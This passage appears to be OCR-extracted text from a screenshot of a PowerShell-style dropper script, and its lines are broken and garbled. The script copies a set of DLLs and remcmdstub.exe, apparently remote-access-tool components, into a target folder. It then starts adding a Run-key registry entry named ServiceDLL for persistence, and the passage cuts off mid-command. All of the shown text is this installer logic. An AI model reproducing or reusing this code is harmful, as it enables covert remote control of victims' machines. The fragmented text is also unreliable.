
ation
$Source
 = 
$file8
$Destination
 = "
$fpath
\pcicapi.dll"
react -source 
$source
 -destination 
$destin
ation
$Source
 = 
$file9
$Destination
 = "
$fpath
\PCICHEK.DLL"
react -source 
$source
 -destination 
$destin
ation
$Source
 = 
$file10
$Destination
 = "
$fpath
\PCICL32.DLL"
react -source 
$source
 -destination 
$destin
ation
$Source
 = 
$file11
$Destination
 = "
$fpath
\remcmdstub.exe"
react -source 
$source
 -destination 
$destin
ation
$Source
 = 
$file12
$Destination
 = "
$fpath
\TCCTL32.DLL"
react -source 
$source
 -destination 
$destin
ation
reg add "HKCU\Software\Microsoft\Windows\C
urrentVersion\Run" /v ServiceDLL /t REG_SZ 